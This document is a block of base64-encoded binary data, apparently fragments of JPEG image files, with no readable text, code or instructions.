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[base64]/0q83b3YQGT83TXFnW+ZO5uONlzJNfgVdejVwgjKKKSXWH4bkV0eMy+O10K1q9dKno+h3YtxlifMzssWePN4gz8O3cbTEnvDr6REJFQRT8XSvJa9Grqz66Sy+0hYxsV7wRhyKW4GYjr7jpes6uia/bXltwqPsvgapyaE5zc+Y6zixFlvEGNgR6DBviujx7rIHiK2uuioKVx7SHzubS8abrCrnTpofJzAuGEr/OxeuLpLOKJres687tu0FTqEAT216ynVwfCKUc22/ntmBBsGBM8Yl4bkYWcvi2tvC/G6nGxA9z5j5akFdzS44+hpQo4QrfE44n7e+KLs5KNbO3HHjq82jJcm09Ul+qulTuIU4NXCc6TmOQRjMeA3n5083FMlEeslLmvKuJKM5u/icrlaZlrcZGUQ7yFD2D6uvtqiUUsUyyEwe7jjOWDDevlvwvAhRDlEd2cRsJpaaIyKr5rUYxXR7DlJwrlxjnFiXK73Kbl3cYpSBck+jFKT0tlFRvRsOoty1u+wpjHrQu2PBdociYbZNymowiRF3EfdqiVraxTTLLJkHY99sKk/Kt1xtbhFGIuWo6Gqj568qr1y9hsU68IdE4ehA7piS2Yj4JMSCZDagb3h0XQeVQ5lx7cEZ+X9iZNosbTrzzUW9RI5vtq1ukCumhfVUebP3G5ZWdK8qwo83SPxWjLyRl4vw7l9YoF3uVlw3AgKxii5Ni4bExxD1Hbt9VBXTnWI3UZ/kep3PwPvNnxha8utrr90/+3V0TggsN4Lw63bMJlB+a2R2uusknGcTzJdedXRuc+yb4lvm0b7Yf1naVKfH74LCCGrUWNKHd6PKHeyfvIlTeFjKE+wODu8NQYaaQzdeXaO4ahrHNA+YfeuVkbktQpzkdh7xMj3fZ7K0ZbbbznnODrUt3vbalyKNXWLVJtI7xetxfMu/Wt6MYORKrOfewrU1hQl30CVqaMgReH3qgw8qY9/[base64]/y6USNWKsY2XAnze3epW2fPLZCt7I73ny+pPCPxqqOms9eFNjWeCMXi6LIuTc26Nt3K4xy3RLeJfc0T8IvaSVuRo4acNCMszHcbhJu0spc2R6RKP9kLl9iJ5VLKEIYQWRiZbo8AsuiX2rWjVunQp03K/aRwa5m5YSj2uKU7Fdp3uwzbHwspzVNa1vNs6xcn4Wgpcdpnub6jac3eqQ9+tXxqZpRi+qvydUQIHZQw65Ph8Nwbu+7H2jp6SuvIk/nrk1ZeluewhXbUzZiM4pGGw5/xjjMcJIzf/VEL1iWvO3NLN7q0vvk3bZzg4/gXh0XifkFxj3LuIue5e/WltQwfO7m+nf8AX95pzzhg/g/A+L4Ej7gvDjkd5nd97dFdF5fZWzj1tanTwgrOIKzOCZEQsNF9E2OuwSXlqid2tdPHsc+ceibojs34RjZnliHL90o0d26tAb7zgp6VLbDmjLJL4ETz0q+nJvUaWEEy7R2SmB8h3BxzhS+PtYlt7notytU76QAZUdFXT268ta3ddMPStjP7FLnM/[base64]/bwjOp7PsrkjcQIkVhXCJuOyLTYEWqNonkldP2H543rdbjd7+re3M8pT1ZaOAWxfoMUuE6W0vOpoCRiuB0jG3ES9/soxiSUr0wRPb9VQOWP6VTMnvKoLCaAog9LqqYx8Fx1wRDxeGqdZYLo9fQm1ezfWBUcQVIFAUAXnQOVow3cL3uKKzuBO8y5J+WqJ14QbVOhObTmwZNulExKZKO74tpesntT21OnUhNVOlODDV6nKIqEWShbN0hAB3GZbUCozlCCcY5p9By0ieip6a8/[base64]/urMq/8AGR3/AEJykr6ka7hSK/uq8q/8YnP9CcqPnqSHyhRCdq7Kr/GRwf8A9ycp56kfKFEf3VuVX+M7n+hHTz1I+UKI/urcq/8AGR3/AEJynnqR8oUSv7q7Kr/GR3/QXKeepHyhRH91blR/jK//AKE5Tz1I+UKI/ursq/8AGR3/AEJynnqR8oUR/dXZV/4yO/6E5Tz1I+UKI/ursqv8ZHf9Bcp56kfKFEr+6wyq/wAZXf8AQnKeepHyhRH91flV/jM5/oLlPPUj5Qoj+6wyo/xmc/0JynnqR8oUR/dYZUf4zOf6E5Tz1I+UKJX91hlR/jO7/oTlPPUj5Qokl2scpwEy/RM7/[base64]/[base64]/CWud3zXY9D5oYmxBd8UN/oiuTM5uRenTdGc82oi/ovcJF4tKolCCNe5qzpcmc+gwwnjNxdC3e37KrlTcejCFHoh6kiKwFmp2fotkwtFfumMMN39E+b2tSSWjq8tqe1N1Sp02/OWn2mG2R48XF8XDF4t7+H5FubV6ZGmNqjhPCu3gp9q7q3puZTj1fkZLxKkQ4Mqbbilwb3EdUmZcUtjza68tFSqotp1lgTKVMQXXA93tGIomMM0HLap3Fi4cN6FPgkvW0+J8lNF866eXQhFGu3ZgXEOXt/sl8iYPttrw24wjCP2d9TbdeFNEFA7m9K15S6NdIJS1nByt8/S5ROG+Po5+JxN2u3660IxmqjLNov46mxWXQgW1yY/w1eakxxVwNRXzRO6tmnQW4rWxtgW5Zi4UPM+3TrfFnRLRGdvtnIubpKpALrH2D1JUpRjmjiw5KZXJmVIjuzJj7bMGSzIQB5o4oqhbV/JVGv5jlX15Ozh0Q4uibf2d8Ju5vXrMaYw5OutweR1qGQCkWIqIidA6a+XnUcnk7nfbitDl9vwWrMmOFtJ+Q6QD0onkP1UyeenKc++bCzIbfcEQL7Ky1cTtEt4RyIx8R99QItoRotBCvq0DPLsstp7jnF9IYP1x9WiGrcagtbR2+H8WpoNxoe/3aJsnqVBGUSdq+rUzIoG19WoI6yY1FeJ4umhGRQ+dGQraGJiX20lHNZGSZV7B9aFAUBQFBvWK2/O14iw/[base64]/CoL7kVzd39JKg6/ZXprapm8FVjhI9VtqhQFAUBQFAUBQFAUBQFAUBQFAoe5aD2gKAoCgWPnQeUBUQugVtoPaD0fOgNtB7QFAvZ8KCI5uChZX4nEur7ic/NWteQ+aaV9HofMBoREFrwVXPN4GprLIqkUOsVM62PlRnqL0H3aMdZHKjPUXuodRHKh1DlQ6mSjHW85UOsjlRnqL0H3aMdY0H3aHWNB92h1vaHW80H3ahr2HW+mnZx0/SKwWI9I+hLy/[base64]/8ANXGr3LoRpQmTa7bNxL6U1A4XFFgzaB7kjjiJ0jr8VrzM6s5za11uFK26EWyM7Y9nYxFesIYrwMxgeJbYxhep0olRXXk5CiKvi3eSV2IacYs2l/zcIKozel4lz8wdcLvHgu4AyZw/JcQMLAKxJt9RV1V9w1XU219ldS3i3dazl244dtWJZVvs0WG3h/D71waF4Nyq2w1xEIi1LX2VuSlBrure3BiVnO3EeFbFanjnZY2aMjjUmG79DcZOiIgfHRK4cYujKo5gxhjLFmJ7hAtuIb0U6y2kViWO2C2IBCTuXwomq/XWGjVN8KxuP/OJnujhFEeJw+/VeVYxURitbLu9TnckrrgO3W9jCt0shDfoWKoJKlwfdRxFUSJPwVq2mlKRymN42zewrip+HgeDi6bIYZuDuIpTvDm21GFTcQoipvM19vlV0ldPoVG/eDfhttzfpJikhul5FWpKSUk87OeKrfhXNePInvcGGrZmx3/fdOQ+3avmlW0a5ir69y8dY5zYueXdyx5GZjXOS67DjyJJrHbM9VBAHTxL3V0Ms0+XGfpazfZwzeiYOm3e44SmNt2x/[base64]/B8hWMVwD3dROIC/UvKpaa4SdXc4/i81bwHFazTzHh/sTNyEgT3elK9RZdj4xdfSpJXQaYoCgKAoCgKAoCgKAoCgKAoCgXQFAUBQKoCgKAqIXQK3UHtB6PnQe0BQFGcS6MInm3+pjif95Of0a0bzsc/cI/NPl8H3ta8VrHreBn3CgKGQoZChkKGQoZChkKGQoZChkKGQoZChkKAoPF7qhqPpx2cx/wCQnBf7yX/[base64]/[base64]/AAdU1rr21T8x6rSrnDNxjivAz2Asv7liO6Xq13rDTN0C2NlFfRZE0lXReG2mq6InfXQlGHvr6dWdT2EwwBhez3bI/[base64]/wABXbDdiwjLsVwuzYtyJ7j4m2RLyLkiJyqEdYw9bE6jnzJuLhgpGLbJmKLt0wq45FlXpyLrpEjpv+mFU8KoWlZlLoR0jPj6ELy+yQm5xYwusDA8x2RhmNOMWLvKFQb9G8kXX1kSr8nNuqvI9bvTLrKzDOTmHW7Nh8SkTD09Nukgt5un5oPsGtaWD5/ebncXPRmmTApw/dqtwdYghX+LQjFhesr8yOQ/ez8Q7qxiyIsV2KOx9sRd89vcVRGeg9EkqbMRxP5VQSKogTu30CXHjFxsx6thbttQnHOCcamBSDucI/Du6tKR7U5yhn0MidbRD63lU1EWNC2FRYUXnQYybQy3esNGck0r2D60KAoCgPUoJJlu81FxiwbhbUcbVpPrVK599Hoblr3jGO4cSzEPxbtqV5V9l236qVgmT6LieISl4+hatip3KGdFBcYsrbO0RiCOP3uRb2H/[base64]/1MsS/vNz+jWpedjRvvony9Dw14mfe+fz7ntRRFERQFAUBQFAUBQFAUBQFAUBRJ4vdUNR9Oezn+oPgv95r/rDr21t2R+D6BYfRQ+Cwq3W/IuhIoe5aMF0HgjQK4f10AA0CqBdEhUAUBQKoPBGgVtoDbURk20BtqSJOz4UBs+FAbPhQFAUCttB7UQUBQFAUBQFSBQe7aD2ohez4UCdtEihHvoFbaM4jbQxG2hi9ow95UHlB7toPKBY+dB5QFQHu2g8oF7/jQFArbQe0BQej51Ae0Hu2icYtiDBOc4aCXBaHqJwuSClUVKmC3FHsZY4tUWMdotsEZhgXOQ54RL21Zb28568ybajUhBXk2c7MkFIkOcZ9elVL2V0uxr1a85tFXvdrTq14QUU4zm01kbOLtEnD8gHmpV565uc5u5bUJ+4nmW+TD9wfav2Lm/ucTT0K0CWomvkR/[base64]/[base64]/mq2GH2IKeOLXGh8WZb2tgeLv8A6lp5aUPbURuMPYdHdmXL1vOrDN9tdmg/oXtWKowwrjJuAEgS2wPcKCq66c/[base64]/AKS8rb61mZ1/LXodsfG77okcK7UYuNKRww1IWHiazvcThgD/AFr8Frn3lPodWyqQzPGPGeFimWPv9afUvOvK69z6xtFWHlYPcAxxfxKyZFtBhtXV+xKjp1zS3Sp8yo7JWQl5/RffhHb85XuUSfhIDpii/wA1eptI4QfIryXWshPVroNMUTxFEBQFIgqIKkziKMCgKYo5CmJkKJCgKACgXQFAVFnEVJh6PnQe0BQLCgXUR5toFD50HtB6PnQK6aAokXQRDN39TDE/7yc/o1qXkeho330T5et/e68TPvfPp9z2osCiIoCgKAoCgKAoCgKAoCgKAok8XupilF9OuzkP/IPgn95L/[base64]/eKpa5p9iD4qxqc8ihQXCbh+EiHvKtmjQ99VKaJoXTt8I1bOUIJRzab0jYNc2rXg2o0s2icriuEwBCLqCpr9SV5m6u3e2+znczwow46oDiPFki7I61a3Pm+Az0vSS8bhp7teRr304Tm+77H4apeXpeZhwn/P5T5g/tSYpfWDgLCqt33Ek1zgrfJJfc1sZ7t5e+ae7W9ZblCfzebX8QeEo0I+bhHo0/n73R+WOSFmyx497WQ5iPFdx65uIJ3W64q9/DTnwx+CV6fPN8N1jjLo9SaXmTbolgmyr5IYZtDLROPyZRaAIImq6qtT4K7yhSuYdD5adoHO274/GdAdiFb8urw+cWxRdu1JJtrzcVfWGocrN4qntU6FbmTgkuRXbKy6yVyNPB4WabIxdK4rE8WyUUJdSQFHX1UFdK3aFGENeh2oywhgtLs04QtmaeHcO5o44cfst/wjJkS4Vpfd5HGHVAcNsufd3V0p1a30f3lCjS75nXtGnc5w4qewPY3LHjm52L5wTGzY9bjYKihHHROklFVqvTXDo0bMan3ufMzcCLm3h/LbFkOFGwtGhWRUv11ca2ypVwFdOG8qe9pu1rXqx9slUghWMss8YYOy5t+KsQDBg3Sa4p26yd/HiJyQgX3/AFudaeKEetOsp8mGMwX8tcS5fiOHZFkcd9KxTMHe/c3iFUNCH1UHXbVtGnmk6RwPgjD8/OrCGEGGIN7wzDtcs7zYJQo4Ea6GqF6Wgr3bgQ0/jVuzjOjSmto4TUF24bLaIuJI54cxZCuD9tJyK/ZOGjJwGxXoHXXUkTypPjyvS051etyzFcj3lxxiZKKKJCok6PPdXGjLrTjJY8XFtkwv2amGsV4MdvlnvoyrNh6S3px480HlUnQVfJUXTlW5KoxpCOvqSns39kqE+lsxXmEQNsAAm3ZC1Xj6Jy31ZnB5K/3Clw4Qm60lXJl0mQhR2ocOMO2PEjjsbaT4Ila0ut43W5qzZGpjspx113bxTFBU/PRKrVTrzrd82RqQw04IuuCJUa7MTjZFuAunyoG2XfH7c8osdRL5UZkUmKro6JALIt/[base64]/LWjq95c1Icoy3+13HE/aUvBw4L7jbVmZFXibXh66+9ppXZta3L9b5JeUM6qZMZdXcvHwG/wCNW/G+acrNtJlhILYRTBE2nEPp7uVade7zbNC0wPGLsJy77NSZDIeOLaAYF62nLlXI75vabfufk6XJwRK9yJWXWXuN79dR9DVmCbMfy3EoLppVtOHWr3K8jcxVdktZVsmWNhA2+G/IY9Ld3cl1cUj5/lr11GPQ+dcrrnhOP69U2qSjWM/f0FTTxFMUMmvdLtBsltkXG6To1tt0Ydz0mU4jbbae0iLREqrWpgnGObTsGLrBiqOT9ivltvTA9522S2+g/aCrWaE4LJUzpu96rOjJUKao5CqkihZcLwiRDSMc2csCvR3v2sqzy5HMHoz37Wf8ms4nMCR3PELZfyajlAxY1FQ13VJLEUiqqMjDLkhza0PEL3R7/wAlV5da3HoMuKcaYbwJFZkYoxFa8Nx3j4TTl0ltx0cJOeiKapqtSqywKNPNuWa9WzEdrj3Oz3KJdra/rwZsF9HmXNF0XQx1RdKnR61VXobtJRIyKqWJk8bFSLpHdUZSwTjHNkcbNrxjw+nXq9ntqGTCG4aziwJi++lY7Ji6zXS7hqKwocttxzUfF0iqry051Hmwmny5wTKr8VUZFD3LVSRdQHg+dTHtB6PnRIqgy1AeD50ETzeFP0r8TkRbR9Cc1/k1qX0uhqX3Y+YUS3XN2ILzVnuTzBdzzcRwwL6lRNK8PrLreL8jcTlnCLAYuNEIusvxzLuB5pQXl9dTatWhOj3vKNYUBQFAUCScAC2kQiS+XnWE8ZFr0jqvSNZjJCLEkhlPE+3/ACkqGUFmE/dZQ2lqQkJfi1Zy0dYygP6VZp4TlhCfpMZPHCBrm46I/jFpVUpRhPCbMYyn2RYxlMkW0H2yJe7aSLRPlz91mqcVLzb07qlGISXPVPb3VRGXOlyVmOD6ednEf+QfBP70X/WHXuqUcIYPfWH0UPgsethvyFEtRRh6PnQKoDZ8KDJtrGTMXtYSlF5uSiBfKjORNSRkKiw921IG2ohQUC6JFUCaIigVQeCNAbaBW2iQ20CdtAbaBW2gSo9VAoBoPKD0fOgybaA20CagmXQFB6I0CttAbaA20Bw/[base64]/7K5+xxk9pL3Voylm36ccIJ/ibBeEsmspL5cMUYjjWpiQ1snYknmibSVdBaZQvNV5JpVOtD7G/tlfy1XmORcS4fveNnYjUe3zsF4PIEebW4O8OXcGl8JoK80Qq8zuVj1TfpXYt6t61CMPb/wtmBDjYeZ9HtLfoLBDtXg8ldVe9SX215Wn8zN6a4nO56JuiezlnRKh6YZv7hOW8Q+ilOFqafg869tt9fOD5L4t2GjR5Ve17paOeO2znNPxtiWRh+8vP23BsH/qkd/YD7aes6vxr0VF8Ouc6NXBSmHs18XW3LvAGFcAYV/[base64]/[base64]/ADNvbQ5112PoJlDkMxgbC9jaxRHG4SIIrItdkmOccLa4a7iJdU8dRxk8puG57fW7Jy0/d/3WJKjrKkG6+404aluXby/mpi8VVlSn7erHtbYFd20R86rasiYkxt1za0W7Shix3K3yOML7sdx5hfXb9WoJHSI2AxxEeofKiDccwrHuLfWRMveTzfq0ZyNNzjyMNNtjJIZUcy28b1ypxRyDLyvvFwGSGOPrlU2G8DiGO2oMxkU1xDbFs+r